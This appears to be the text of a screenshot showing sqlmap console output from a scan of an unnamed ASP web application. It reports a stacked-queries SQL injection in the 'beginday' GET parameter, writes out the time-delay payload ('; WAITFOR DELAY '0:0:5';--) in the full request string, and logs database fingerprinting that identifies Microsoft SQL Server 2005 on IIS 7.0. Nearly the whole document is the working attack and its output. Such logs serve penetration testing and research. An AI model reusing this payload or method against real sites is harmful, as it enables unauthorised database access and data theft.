 C:\WINDOWS\system32\cmd.exe
sqlmap identified the following injection points with a total of 610 HTTP(s) req
uests:
---
Place: GET
Parameter: beginday
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: action=mylist&u=0&beginday=2014-03-11'; WAITFOR DELAY '0:0:5';--&en
dday=2014-03-18&page=1&pagesize=20
---
[17:57:08] [INFO] testing MySQL
[17:57:08] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries
[17:57:08] [WARNING] the back-end DBMS is not MySQL
[17:57:08] [INFO] testing Oracle
[17:57:08] [WARNING] the back-end DBMS is not Oracle
[17:57:08] [INFO] testing PostgreSQL
[17:57:08] [WARNING] the back-end DBMS is not PostgreSQL
[17:57:08] [INFO] testing Microsoft SQL Server
[17:57:29] [INFO] confirming Microsoft SQL Server
[17:58:09] [INFO] adjusting time delay to 3 seconds due to good response times
[17:58:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005